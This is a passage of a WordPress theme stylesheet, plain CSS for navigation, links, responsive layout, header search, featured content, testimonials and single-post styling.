    border-right: 1px solid #ce4639;
    height: 100%;
    top: 0;
    right: 0;
    left: inherit;
    width: 0;
  }
  .posts-navigation .nav-previous:before,
  .post-navigation .nav-previous:before,
  .comment-navigation .nav-previous:before {
    right: -1px;
  }
  .posts-navigation .nav-next,
  .post-navigation .nav-next,
  .comment-navigation .nav-next {
    flex: 1 1 50%;
    position: relative;
    position: relative;
  }
  .posts-navigation .nav-next:before,
  .post-navigation .nav-next:before,
  .comment-navigation .nav-next:before {
    content: "";
    position: absolute;
    border-left: 1px solid #ce4639;
    height: 100%;
    left: 0;
    top: 0;
    right: inherit;
    width: 0;
  }
  .posts-navigation a .meta-title,
  .post-navigation a .meta-title,
  .comment-navigation a .meta-title {
    font-size: 24px;
    font-size: 1.5rem;
  }
}

/*--------------------------------------------------------------
# Links
--------------------------------------------------------------*/
a {
  color: #ce4639;
  text-decoration: none;
  -webkit-transition: color 0.125s ease-out;
  -moz-transition: color 0.125s ease-out;
  -o-transition: color 0.125s ease-out;
  transition: color 0.125s ease-out;
}

a:visited {
  color: #ce4639;
}

a:hover, a:focus, a:active {
  color: #26866d;
}

a:focus {
  outline: thin dotted;
}

a:hover, a:active {
  outline: 0;
}

/*--------------------------------------------------------------
# Layout
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: #f0eeec;
  /* Fallback for when there is no custom background color defined. */
}

/* Fade in page after js loads */
.js body {
  opacity: 0;
}

/*--------------------------------------------------------------
## Content
--------------------------------------------------------------*/
.single .site-content,
.page .site-content,
.error404 .site-content,
.search-no-results .site-content {
  padding-top: 0;
}

.site-main {
  position: relative;
}

@media screen and (min-width: 50em) {
  .content-area {
    float: left;
    margin: 0 -25% 0 0;
    width: 100%;
  }
  .site-main {
    margin: 0 calc(25% + 27px) 0 0;
  }
  .no-sidebar .site-main,
  .error404  .site-main,
  .search-no-results .site-main {
    margin: 0 10%;
  }
}

/*--------------------------------------------------------------
## Content Widget Area
--------------------------------------------------------------*/
.site-content #secondary .widget {
  position: relative;
  /* Set Color styles for every 3rd element's anchors */
}

.site-content #secondary .widget:before {
  content: "";
  position: absolute;
  border-top: 1px solid #cfccc7;
  height: 0;
  top: 0;
  left: 0;
  width: 100%;
}

.site-content #secondary .widget:nth-of-type(3n+1) a {
  color: #ce4639;
}

.site-content #secondary .widget:nth-of-type(3n+1) a:hover {
  color: #777777;
}

.site-content #secondary .widget:nth-of-type(3n+2) a {
  color: #26866d;
}

.site-content #secondary .widget:nth-of-type(3n+2) a:hover {
  color: #777777;
}

.site-content #secondary .widget:nth-of-type(3n+3) a {
  color: #604d88;
}

.site-content #secondary .widget:nth-of-type(3n+3) a:hover {
  color: #777777;
}

@media screen and (min-width: 50em) {
  .site-content #secondary {
    float: right;
    overflow: hidden;
    width: 25%;
  }
  .site-content #secondary .widget:first-child:before {
    display: none;
  }
}

/*--------------------------------------------------------------
## Responsive Layout Styles
--------------------------------------------------------------*/
@media screen and (max-width: 37.5em) {
  .header-wrap,
  .main-navigation,
  .site-content,
  .testimonials > *,
  .featured-content > *,
  .footer-widget-area .widget-area,
  .site-footer-wrap {
    max-width: 100%;
    margin-left: auto;
    margin-right: auto;
    padding: 1.65em 10px;
  }
  .header-wrap {
    padding-left: 20px;
    padding-right: 20px;
  }
  .main-navigation {
    padding: 0 10px;
  }
}

@media screen and (min-width: 37.5em) {
  .header-wrap,
  .main-navigation,
  .site-content,
  .testimonials > *,
  .featured-content > *,
  .footer-widget-area .widget-area,
  .site-footer-wrap {
    max-width: 100%;
    margin-left: auto;
    margin-right: auto;
    padding: 1.65em 16.2px;
  }
  .main-navigation {
    padding: 0 16.2px;
  }
}

@media screen and (min-width: 50em) {
  .header-wrap,
  .main-navigation,
  .site-content,
  .testimonials > *,
  .featured-content > *,
  .footer-widget-area .widget-area,
  .site-footer-wrap {
    max-width: 60em;
    padding: 1.65em 27px;
  }
  .main-navigation {
    padding: 0 27px;
  }
  .footer-widget-area .widget-area {
    padding: 3.3em 27px 1.65em;
  }
}

@media screen and (min-width: 60em) {
  .header-wrap,
  .main-navigation,
  .site-content,
  .testimonials > *,
  .featured-content > *,
  .footer-widget-area .widget-area,
  .site-footer-wrap {
    max-width: 75em;
  }
}

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
@media screen and (max-width: 50em) {
  .site-header {
    background: transparent !important;
  }
}

#masthead .site-header a {
  color: #222;
}

#masthead .site-header a:hover, #masthead .site-header a:active {
  color: #ce4639;
}

.site-header {
  position: relative;
  z-index: 4;
}

.header-wrap {
  position: relative;
  z-index: 2;
}

.site-logo-link {
  display: block;
  line-height: 0;
  width: 100px;
  margin-bottom: 1.65em;
}

.site-branding {
  padding-right: 70px;
}

.site-branding .site-title {
  font-family: "Playfair Display SC", "Times New Roman", Times, serif;
  font-size: 24px;
  font-size: 1.5rem;
  font-weight: 600;
  letter-spacing: 0.175em;
  line-height: 1.125em;
  margin: 0 0 0.61875em;
}

.site-branding .site-description {
  font-size: 14.4px;
  font-size: 0.9rem;
  margin: 0 0 1.65em;
}

.site-branding a {
  display: inline-block;
}

.site-branding a:link, .site-branding a:visited {
  color: #222;
}

.site-branding a:hover, .site-branding a:active {
  color: #ce4639;
}

@media screen and (min-width: 50em) {
  .site-header {
    position: relative;
    z-index: inherit;
  }
  .header-wrap {
    display: flex;
    justify-content: space-between;
    align-items: center;
  }
  .site-logo-link {
    line-height: 0;
    margin-bottom: 0;
    width: 100px;
  }
  .site-branding {
    flex: 3 1 15%;
    padding: 0 27px;
  }
  .site-branding .site-title {
    font-size: 24px;
    font-size: 1.5rem;
    margin: -5px 0 0;
  }
  .site-branding .site-description {
    font-size: 16px;
    font-size: 1rem;
    margin-bottom: 0;
  }
}

/*--------------------------------------------------------------
# Header Search
--------------------------------------------------------------*/
.search-toggle {
  display: none;
  text-align: right;
}

.search-box-wrapper {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  display: none;
  position: relative;
  width: 100%;
}

.toggled .search-box-wrapper {
  display: block;
}

.search-box {
  background: #FFF;
  border: 1px solid #222;
  border-color: #ce4639;
  margin: -2px 0 0;
  overflow: hidden;
  width: calc( 100% );
  -webkit-border-bottom-left-radius: 0.5em;
  -moz-border-bottom-left-radius: 0.5em;
  border-bottom-left-radius: 0.5em;
  -webkit-border-bottom-right-radius: 0.5em;
  -moz-border-bottom-right-radius: 0.5em;
  border-bottom-right-radius: 0.5em;
}

.search-box .search-submit {
  background: #222;
  border: 1px solid #222;
  color: #FFF;
  float: left;
  line-height: 1.7;
  margin: -1px;
  width: calc( 25% );
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

.search-box .search-submit:focus {
  background: #ce4639;
  border: 1px solid #ce4639;
}

.search-box .search-field {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background-color: transparent;
  border: none;
  color: #222;
  float: right;
  font-size: 16px;
  font-size: 1rem;
  font-weight: 300;
  padding: 0.825em 13.5px;
  width: calc( 75% - 27px );
}

@media screen and (min-width: 50em) {
  .search-toggle {
    display: inline-flex;
    height: 2em;
    line-height: 1;
    font-size: 12px;
    font-size: 0.75rem;
    font-weight: 700;
    letter-spacing: .075em;
    line-height: 1.65em;
    text-transform: uppercase;
  }
  .search-toggle a {
    color: #222;
    fill: currentColor;
    font-weight: 700;
    padding: 0 15px;
  }
  .search-toggle a:hover, .search-toggle a:active {
    color: #ce4639;
  }
  .search-toggle a svg {
    width: 1.5em;
    height: 1.5em;
    vertical-align: middle;
  }
  .main-navigation > .search-box-wrapper.toggled-on,
  .main-navigation .search-box-wrapper {
    left: 27px;
    max-width: 75em;
    position: absolute;
    top: 0;
    width: calc(100% - 54px);
    z-index: 1;
  }
  .main-navigation > .search-box-wrapper.toggled-on .search-box,
  .main-navigation .search-box-wrapper .search-box {
    border-width: 0;
    margin: 0;
    opacity: 0;
    overflow: hidden;
    -webkit-border-radius: 0.5em;
    -moz-border-radius: 0.5em;
    border-radius: 0.5em;
    width: 100%;
    z-index: 0;
    -webkit-transition: all 0.125s ease-out;
    -moz-transition: all 0.125s ease-out;
    -o-transition: all 0.125s ease-out;
    transition: all 0.125s ease-out;
  }
  .toggled .main-navigation > .search-box-wrapper.toggled-on, .toggled
  .main-navigation .search-box-wrapper {
    border-width: 0;
    z-index: 0;
  }
  .main-navigation > .search-box-wrapper.toggled-on.show,
  .main-navigation .search-box-wrapper.show {
    z-index: 3;
  }
  .main-navigation > .search-box-wrapper.toggled-on.show .search-box,
  .main-navigation .search-box-wrapper.show .search-box {
    border-width: 1px;
    height: 55px;
    opacity: 1;
    z-index: 2;
  }
  .toggled .main-navigation > .search-box-wrapper.toggled-on.show .search-box, .toggled
  .main-navigation .search-box-wrapper.show .search-box {
    height: 55px;
    opacity: 1;
    z-index: 2;
  }
  .search-box .search-submit {
    width: calc(12.5%);
  }
  .search-box .search-submit:hover {
    border: none;
    line-height: 1.7;
  }
  .search-box .search-field {
    width: calc(87.5% - 27px);
  }
}

/*--------------------------------------------------------------
# Header Image
--------------------------------------------------------------*/
@media screen and (min-width: 50em) {
  .header-image .site-header {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    min-height: 87.5vh;
    margin-bottom: 0;
    display: block;
  }
  .header-image .site-header:before {
    content: "";
    background: white;
    background: -moz-linear-gradient(top, white 0%, rgba(240, 238, 236, 0) 87.5%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, white), color-stop(50%, rgba(240, 238, 236, 0)));
    background: -webkit-linear-gradient(top, white 0%, rgba(240, 238, 236, 0) 87.5%);
    background: -o-linear-gradient(top, white 0%, rgba(240, 238, 236, 0) 87.5%);
    background: -ms-linear-gradient(top, white 0%, rgba(240, 238, 236, 0) 87.5%);
    background: linear-gradient(to bottom, white 0%, rgba(240, 238, 236, 0) 87.5%);
    display: inherit;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f0eeec', GradientType=0 );
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
  }
  .single.header-image .site-header,
  .page.header-image .site-header,
  .archive.header-image .site-header,
  .search.header-image .site-header {
    min-height: inherit;
  }
  .single.header-image .site-header:before,
  .page.header-image .site-header:before,
  .archive.header-image .site-header:before,
  .search.header-image .site-header:before {
    content: "";
    background: white;
    background: -moz-linear-gradient(top, white 0%, rgba(240, 238, 236, 0.875) 87.5%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, white), color-stop(50%, rgba(240, 238, 236, 0.875)));
    background: -webkit-linear-gradient(top, white 0%, rgba(240, 238, 236, 0.875) 87.5%);
    background: -o-linear-gradient(top, white 0%, rgba(240, 238, 236, 0.875) 87.5%);
    background: -ms-linear-gradient(top, white 0%, rgba(240, 238, 236, 0.875) 87.5%);
    background: linear-gradient(to bottom, white 0%, rgba(240, 238, 236, 0.875) 87.5%);
    display: inherit;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f0eeec', GradientType=0 );
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
  }
}

/*--------------------------------------------------------------
## Features
--------------------------------------------------------------*/
.featured-content {
  background: #222;
  color: #777777;
  display: block;
  position: relative;
  z-index: 3;
}

.featured-content p {
  margin: 0;
}

.featured-content-header-wrap {
  display: table;
  width: 100%;
}

.featured-content-header {
  width: 100%;
  margin: 0;
  padding: 0 16.2px;
}

.featured-content-title {
  font-size: 24px;
  font-size: 1.5rem;
  font-family: "Playfair Display SC", "Times New Roman", Times, serif;
  font-weight: 600;
  letter-spacing: 0.15em;
  line-height: 1.2375em;
  color: #FFF;
  line-height: 1;
  margin: 0 0 0.825em;
}

.featured-content-description p {
  margin: 1.65em 0;
}

.featured-content-inner {
  width: 100%;
}

.featured-content-inner .hentry {
  margin-bottom: 1.65em;
  padding: 1.65em 20.25px;
  /* Set Color styles for every 3rd element's anchors */
}

.featured-content-inner .hentry:nth-of-type(3n+1) {
  position: relative;
}

.featured-content-inner .hentry:nth-of-type(3n+1):before {
  content: "";
  position: absolute;
  border-left: 1px solid #ce4639;
  height: 100%;
  left: 0;
  top: 0;
  right: inherit;
  width: 0;
}

.featured-content-inner .hentry:nth-of-type(3n+1) a {
  color: #ce4639;
}

.featured-content-inner .hentry:nth-of-type(3n+1) .post-thumbnail {
  background-color: #ce4639;
  border-color: #ce4639;
}

.featured-content-inner .hentry:nth-of-type(3n+2) {
  position: relative;
}

.featured-content-inner .hentry:nth-of-type(3n+2):before {
  content: "";
  position: absolute;
  border-left: 1px solid #26866d;
  height: 100%;
  left: 0;
  top: 0;
  right: inherit;
  width: 0;
}

.featured-content-inner .hentry:nth-of-type(3n+2) a {
  color: #26866d;
}

.featured-content-inner .hentry:nth-of-type(3n+2) .post-thumbnail {
  background-color: #26866d;
  border-color: #26866d;
}

.featured-content-inner .hentry:nth-of-type(3n+3) {
  position: relative;
}

.featured-content-inner .hentry:nth-of-type(3n+3):before {
  content: "";
  position: absolute;
  border-left: 1px solid #8b66d6;
  height: 100%;
  left: 0;
  top: 0;
  right: inherit;
  width: 0;
}

.featured-content-inner .hentry:nth-of-type(3n+3) a {
  color: #8b66d6;
}

.featured-content-inner .hentry:nth-of-type(3n+3) .post-thumbnail {
  background-color: #8b66d6;
  border-color: #8b66d6;
  margin-right: calc(-20.25px - 1px);
}

.featured-content-inner .hentry a:hover,
.featured-content-inner .hentry a:focus {
  color: #FFF;
}

.featured-content-inner .hentry .entry-meta {
  font-size: 12.8px;
  font-size: 0.8rem;
  font-weight: 700;
  letter-spacing: .075em;
  line-height: 1.2375em;
  text-transform: uppercase;
  color: #CCC;
  display: block;
  line-height: 4.95em;
  margin-bottom: 6.6em;
}

.featured-content-inner .hentry .entry-meta .posted-on {
  line-height: 1.65em;
}

.featured-content-inner .hentry .entry-meta .posted-on a {
  padding: 0;
}

.featured-content-inner .hentry .entry-meta .posted-on a:hover, .featured-content-inner .hentry .entry-meta .posted-on a:active {
  color: #FFF;
}

.featured-content-inner .hentry .entry-meta .posted-on .entry-date {
  width: 120px;
  display: inline-block;
  margin: 0 auto;
  text-align: left;
}

.featured-content-inner .hentry .entry-meta .posted-on .day {
  display: inline-block;
  font-size: 40px;
  font-size: 2.5rem;
  font-weight: 300;
  width: auto;
  padding-right: 10px;
}

.featured-content-inner .hentry .entry-meta .posted-on .month-year {
  display: inline-block;
  text-align: left;
  word-wrap: break-word;
  max-width: 86px;
  width: 40%;
}

.featured-content-inner .hentry .entry-meta .meta-sep {
  display: none;
}

.featured-content-inner .hentry .entry-meta .comments-link {
  display: none;
}

.featured-content-inner .hentry.has-post-thumbnail .entry-meta {
  margin-bottom: 1.65em;
}

.featured-content-inner .hentry .entry-title {
  font-size: 24px;
  font-size: 1.5rem;
  font-family: "Playfair Display SC", "Times New Roman", Times, serif;
  font-weight: 600;
  letter-spacing: 0.15em;
  line-height: 1.2375em;
  margin: inherit;
}

.featured-content-inner .hentry .entry-title a {
  color: #FFF;
}

.featured-content-inner .hentry .entry-title a:hover,
.featured-content-inner .hentry .entry-title a:focus {
  color: #777777;
}

.featured-content-inner .hentry .post-thumbnail {
  border: 1px solid #ce4639;
  border-width: 1px 1px 1px 0;
  flex: 0 0 auto;
  margin: 0 -20.25px 1em -20.25px;
}

.featured-content-inner .hentry .post-thumbnail img {
  opacity: 1;
  -webkit-transition: opacity 0.25s ease-out;
  -moz-transition: opacity 0.25s ease-out;
  -o-transition: opacity 0.25s ease-out;
  transition: opacity 0.25s ease-out;
}

.featured-content-inner .hentry .post-thumbnail a {
  display: block;
  line-height: 0;
}

.featured-content-inner .hentry .post-thumbnail:hover img {
  opacity: .67;
}

.featured-content-inner .hentry .entry-content {
  padding: 0;
}

@media screen and (min-width: 37.5em) {
  .featured-content-header {
    float: left;
    width: 50%;
  }
  .featured-content-title {
    padding: 0;
    margin: 0;
  }
  .featured-page-highlight {
    float: right;
    margin-bottom: 1.65em;
    padding: 0;
    position: relative;
    width: 50%;
  }
  .featured-page-highlight.offset {
    clear: none;
  }
  .featured-page-highlight.offset .hentry {
    bottom: inherit;
    position: relative;
  }
  .featured-content-inner {
    display: table;
  }
  .featured-content-inner .hentry {
    float: left;
    width: 50%;
  }
  .featured-content-inner .hentry .post-thumbnail {
    border-right-width: 0;
  }
}

@media screen and (min-width: 50em) {
  .featured-content-inner {
    display: flex;
    align-items: stretch;
  }
  .featured-content-inner .hentry {
    display: flex;
    flex: 1 1 auto;
    flex-direction: column;
    justify-content: center;
    margin-bottom: 1.65em;
    width: 33.333%;
  }
  .featured-content-header {
    width: 40%;
  }
  .featured-page-highlight {
    padding: 0 54px 0 27px;
    clear: both;
  }
  .featured-page-highlight .hentry {
    bottom: 0;
    left: 0;
    margin-bottom: 0;
    position: absolute;
    width: 100%;
  }
  .featured-content-inner .entry-meta {
    font-size: 12px;
    font-size: 0.75rem;
    font-weight: 700;
    letter-spacing: .075em;
    line-height: 1.65em;
    text-transform: uppercase;
    display: block;
    flex-grow: 1;
    line-height: 2.8875em;
    margin-bottom: 6.6em;
  }
  .featured-content-inner .hentry.has-post-thumbnail {
    justify-content: flex-start;
    margin-bottom: 0.825em;
  }
  .featured-content-inner .hentry.has-post-thumbnail:nth-of-type(3n+3) .post-thumbnail {
    border-width: 1px 1px 1px 0;
  }
  .featured-content-inner .hentry.has-post-thumbnail .entry-meta {
    flex-grow: 0;
    margin-bottom: 1.65em;
  }
}

/*--------------------------------------------------------------
## Featured Content Page Highlight
--------------------------------------------------------------*/
.featured-page-highlight .hentry {
  background: #FFF;
  border: 1px solid #26866d;
  -webkit-border-bottom-left-radius: 0.5em;
  -moz-border-bottom-left-radius: 0.5em;
  border-bottom-left-radius: 0.5em;
  -webkit-border-bottom-right-radius: 0.5em;
  -moz-border-bottom-right-radius: 0.5em;
  border-bottom-right-radius: 0.5em;
  overflow: hidden;
}

.featured-page-highlight .hentry a {
  color: #26866d;
}

.featured-page-highlight .hentry a:hover, .featured-page-highlight .hentry a:focus {
  color: #777777;
}

.featured-page-highlight .hentry .entry-meta {
  position: relative;
  font-size: 12px;
  font-size: 0.75rem;
  font-weight: 700;
  letter-spacing: .075em;
  line-height: 1.65em;
  text-transform: uppercase;
  line-height: 2.475em;
  padding: 0 20.25px;
}

.featured-page-highlight .hentry .entry-meta:before {
  content: "";
  position: absolute;
  border-bottom: 1px solid #FFF;
  bottom: 0;
  height: 0;
  left: 0;
  width: 100%;
}

.featured-page-highlight .hentry .entry-title {
  background: #222;
  padding: 0;
  margin: 0;
}

.featured-page-highlight .hentry .entry-title a {
  color: #FFF;
  display: block;
  padding: 0.825em 20.25px;
}

.featured-page-highlight .hentry .entry-title a:hover, .featured-page-highlight .hentry .entry-title a:focus {
  color: #777777;
}

.featured-page-highlight .hentry .entry-content {
  padding: 1.2375em 20.25px 1.65em;
  color: #434343;
}

.featured-page-highlight .hentry .entry-content .more-link {
  display: block;
  font-weight: 600;
  margin-top: 1.65em;
}

@media screen and (min-width: 50em) {
  .featured-page-highlight {
    float: right;
    clear: both;
    margin-bottom: 1.65em;
    padding: 0 54px 0 27px;
    position: relative;
    width: 50%;
  }
  .featured-page-highlight .hentry {
    bottom: 0;
    left: 0;
    margin-bottom: 0;
    position: absolute;
    width: 100%;
  }
  .featured-page-highlight.offset {
    clear: none;
  }
  .featured-page-highlight.offset .hentry {
    bottom: inherit;
    position: relative;
  }
}

/*--------------------------------------------------------------
## Testimonials
--------------------------------------------------------------*/
.testimonials {
  color: #777777;
  padding: 1.65em 0;
  background: #e1dfdc;
  width: 100%;
}

.testimonials .hentry {
  text-align: center;
  opacity: 0;
  width: 100%;
  -webkit-transition: opacity 0.25s ease-out;
  -moz-transition: opacity 0.25s ease-out;
  -o-transition: opacity 0.25s ease-out;
  transition: opacity 0.25s ease-out;
  /* Set Color styles for every 3rd element's anchors & borders */
}

.testimonials .hentry:nth-of-type(3n+1) a {
  color: #ce4639;
}

.testimonials .hentry:nth-of-type(3n+1) .entry-content {
  border-bottom: 1px solid #ce4639;
}

.testimonials .hentry:nth-of-type(3n+1) .entry-content:before {
  border-color: #ce4639 transparent transparent #ce4639;
}

.testimonials .hentry:nth-of-type(3n+1) .speech-triangle {
  border-left-color: #ce4639;
}

.testimonials .hentry:nth-of-type(3n+2) a {
  color: #26866d;
}

.testimonials .hentry:nth-of-type(3n+2) .entry-content {
  border-bottom: 1px solid #26866d;
}

.testimonials .hentry:nth-of-type(3n+2) .entry-content:before {
  border-color: #26866d transparent transparent #26866d;
}

.testimonials .hentry:nth-of-type(3n+2) .speech-triangle {
  border-left-color: #26866d;
}

.testimonials .hentry:nth-of-type(3n+3) a {
  color: #604d88;
}

.testimonials .hentry:nth-of-type(3n+3) .entry-content {
  border-bottom: 1px solid #604d88;
}

.testimonials .hentry:nth-of-type(3n+3) .entry-content:before {
  border-color: #604d88 transparent transparent #604d88;
}

.testimonials .hentry:nth-of-type(3n+3) .speech-triangle {
  border-left-color: #604d88;
}

.testimonials .hentry.flex-active-slide {
  opacity: 1;
}

.testimonials .entry-meta {
  flex-grow: 1;
  font-size: 12.8px;
  font-size: 0.8rem;
  font-weight: 700;
  letter-spacing: .075em;
  line-height: 1.2375em;
  text-transform: uppercase;
  color: #CCC;
  display: block;
  line-height: 2.8875em;
}

.testimonials .entry-meta .posted-on {
  line-height: 1.65em;
}

.testimonials .entry-meta .posted-on a {
  padding: 0;
}

.testimonials .entry-meta .posted-on .entry-date {
  width: 120px;
  display: inline-block;
  margin: 0 auto;
  text-align: left;
}

.testimonials .entry-meta .posted-on .day {
  display: inline-block;
  font-size: 40px;
  font-size: 2.5rem;
  font-weight: 300;
  width: auto;
  padding-right: 10px;
}

.testimonials .entry-meta .posted-on .month-year {
  display: inline-block;
  text-align: left;
  word-wrap: break-word;
  max-width: 86px;
  width: 40%;
}

.testimonials .entry-meta .comments-link {
  display: none;
}

.testimonials .entry-header {
  color: #222;
  text-align: center;
  vertical-align: middle;
}

.testimonials .post-thumbnail {
  display: inline-block;
  height: 50px;
  overflow: hidden;
  vertical-align: middle;
  width: 50px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.testimonials .hentry .entry-title {
  display: inline-block;
  margin: 1.65em 27px;
  vertical-align: middle;
  font-size: 24px;
  font-size: 1.5rem;
  font-family: "Libre Franklin", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
  letter-spacing: inherit;
  line-height: 1.25em;
  font-size: 16px;
  font-size: 1rem;
}

.testimonials .hentry .entry-title a {
  color: #FFF;
}

.testimonials .hentry .entry-title a:hover,
.testimonials .hentry .entry-title a:focus {
  color: #777777;
}

.testimonials .entry-content {
  margin-bottom: 2.475em;
  padding: 1.65em 27px 2.475em;
  position: relative;
  background: #e1dfdc;
  -webkit-box-shadow: 0px 25px 60px -45px rgba(0, 0, 0, 0.8);
  -moz-box-shadow: 0px 25px 60px -45px rgba(0, 0, 0, 0.8);
  box-shadow: 0px 25px 60px -45px rgba(0, 0, 0, 0.8);
}

.testimonials .entry-content:before, .testimonials .entry-content:after {
  content: " ";
  position: absolute;
  width: 0;
  height: 0;
  left: calc(40%);
  top: 100%;
  border: 15px solid;
  border-color: #ce4639 transparent transparent #ce4639;
}

.testimonials .entry-content:after {
  left: calc(40% + 1px);
  border: 14px solid;
  border-color: #e1dfdc transparent transparent #e1dfdc;
}

.testimonials .entry-content p {
  font-size: 28px;
  font-size: 1.75rem;
  font-family: "Playfair Display", "Times New Roman", Times, serif;
  font-weight: 400;
  font-style: italic;
  line-height: 1.2375em;
  font-size: 20px;
  font-size: 1.25rem;
  color: #222;
  margin: 0;
}

.testimonials .edit-link {
  display: inline-block;
}

.testimonials-inner {
  margin: 0 auto;
  width: 100%;
}

.testimonials-header {
  color: #222;
  width: 100%;
}

.testimonials-header > * {
  width: 33.333%;
}

.testimonials-title {
  font-size: 20px;
  font-size: 1.25rem;
  font-family: "Playfair Display SC", "Times New Roman", Times, serif;
  letter-spacing: 0.15em;
  line-height: 1.25;
  font-size: 20px;
  font-size: 1.25rem;
  line-height: 1.125;
  margin: 0 auto 0.825em;
  text-align: center;
  vertical-align: middle;
  width: 70%;
}

.testimonials-content {
  font-size: 14px;
  font-size: 0.875rem;
  text-transform: none;
  font-weight: 300;
  line-height: 1.65em;
  margin: 0 auto 0.825em;
  text-align: center;
  vertical-align: middle;
  width: 70%;
}

.testimonials-content p {
  margin-bottom: 0;
}

@media screen and (min-width: 50em) {
  .testimonials {
    padding: 1.65em 0;
  }
  .testimonials .hentry {
    width: 90%;
  }
  .testimonials .hentry .entry-title {
    font-size: 24px;
    font-size: 1.5rem;
  }
  .testimonials .entry-meta {
    font-size: 12px;
    font-size: 0.75rem;
    font-weight: 700;
    letter-spacing: .075em;
    line-height: 1.65em;
    text-transform: uppercase;
    display: block;
    line-height: 2.8875em;
  }
  .testimonials .post-thumbnail {
    height: 80px;
    width: 80px;
  }
  .testimonials .entry-content {
    padding: 1.2375em 2.475em 2.475em;
  }
  .testimonials .entry-content p {
    font-size: 28px;
    font-size: 1.75rem;
  }
  .testimonials-inner {
    margin: 0 auto;
    width: 90%;
  }
  .testimonials-title {
    font-size: 30px;
    font-size: 1.875rem;
    line-height: 1.25;
    margin: 0 auto 0.4125em;
  }
}

@media screen and (min-width: 60em) {
  .testimonials-inner {
    margin: 0 auto;
    width: 80%;
  }
}

/**
 * Single Testimonials
 */
.single .jetpack-testimonial {
  background: #FFF;
  border: 1px solid #ce4639;
  overflow: hidden;
  margin-bottom: -1px;
}

.single .jetpack-testimonial .post-thumbnail a {
  display: block;
  line-height: 0;
}

.single .jetpack-testimonial .entry-header .entry-title {
  background: #222;
  color: #FFF;
  margin: 0;
  padding: 15px;
}

.single .jetpack-testimonial .entry-content,
.single .jetpack-testimonial .entry-footer {
  padding: 15px;
}

@media screen and (min-width: 37.5em) {
  .single .jetpack-testimonial .entry-header .entry-title {
    padding: 27px;
  }
  .single .jetpack-testimonial .entry-content,
  .single .jetpack-testimonial .entry-footer {
    padding: 27px;
  }
}

/*--------------------------------------------------------------
## Archives & Search
--------------------------------------------------------------*/
.hfeed .page-title {
  font-size: 24px;
  font-size: 1.5rem;
  margin-top: 0;
}

.hfeed .taxonomy-description {
  word-break: break-word;
}

@media screen and (max-width: 50em) {
  .hfeed .site-content {
    position: relative;
  }
  .hfeed .site-content:before {
    content: "";
    position: absolute;
    border-top: 1px solid #cfccc7;
    height: 0;
    top: 0;
    left: 0;
    width: 100%;
  }
  .hfeed .page-title,
  .hfeed .taxonomy-description {
    padding-left: 10px;
    padding-right: 10px;
  }
}

/*--------------------------------------------------------------
## Posts
--------------------------------------------------------------*/
.sticky {
  display: block;
}

.hentry {
  margin: 0;
}

.hentry form > label,
.hentry form > p > label {
  float: left;
  margin-bottom: 0.825em;
  width: 100%;
}

.byline,
.updated:not(.published) {
  display: none;
}

.single .byline,
.group-blog .byline {
  display: inline;
}

.site-content .search-form .search-field,
.footer-widget-area .search-form .search-field {
	margin-bottom: 0.825em;
	width: calc( 100% - 6px );
}

.page-content,
.entry-content,
.entry-summary {
  margin: 0;
}

.single .hentry {
  margin-bottom: -1px;
  background: #FFF;
  border: 1px solid #ce4639;
  overflow: hidden;
}

.single .hentry .entry-header {
  position: relative;
  background: #222;
}

.single .hentry .entry-header:before {
  content: "";
  position: absolute;
  border-bottom: 1px solid #ce4639;
  bottom: 0;
  height: 0;
  left: 0;
  width: 100%;
}

.single .hentry .entry-header:before {
  z-index: 1;
}

.single .hentry .entry-title {
  font-size: 20px;
  font-size: 1.25rem;
  font-family: "Playfair Display SC", "Times New Roman", Times, serif;
  letter-spacing: 0.15em;
  line-height: 1.25;
  color: #FFF;
  margin: 0;
  order: 1;
  flex-basis: 100%;
}

.single .hentry .entry-title a {
  color: #FFF;
  display: block;
  padding: 16.2px 16.2px 20.25px;
}

.single .hentry .entry-title a:hover {
  color: #ce4639;
  background: #222;
}

.single .hentry .entry-title span {
  color: #FFF;
  display: block;
  padding: 16.2px 16.2px 20.25px;
}

.single .hentry .entry-meta {
  background: #222;
  position: relative;
  color: #434343;
  display: flex;
  flex-basis: 100%;
  flex-direction: row;
  align-items: stretch;
  justify-content: space-around;
  margin-right: -1px;
  order: 2;
}

.single .hentry .entry-meta:before {
  content: "";
  position: absolute;
  border-top: 1px solid #ce4639;
  height: 0;
  top: 0;
  left: 0;
  width: 100%;
}

.single .hentry .entry-meta > a {
  font-size: 12.8px;
  font-size: 0.8rem;
  font-weight: 700;
  letter-spacing: .075em;
  line-height: 1.2375em;
  text-transform: uppercase;
  text-align: center;
  width: 50%;
}

.single .hentry .entry-meta > a:hover {
  color: #FFF;
}

.single .hentry .entry-meta:before {
  left: inherit;
  right: 0;
}

.single .hentry .posted-on {
  display: flex;
  flex-direction: column;
  justify-content: space-around;
  min-height: 4em;
}

.single .hentry .posted-on .entry-date {
  width: 120px;
  display: inline-block;
  margin: 0 auto;
  text-align: center;
}

.single .hentry .posted-on .day {
  display: inline-block;
  font-size: 32px;
  font-size: 2rem;
  font-weight: 300;
  width: auto;
  padding-right: 10px;
}

.single .hentry .posted-on .month-year {
  display: inline-block;
  text-align: left;
  word-wrap: break-word;
  max-width: 86px;
  width: 35%;
  vertical-align: text-bottom;
}

.single .hentry .posted-on:before {
  right: -1px;
}

.single .hentry .meta-sep {
  align-self: center;
  background: #ce4639;
  height: 100%;
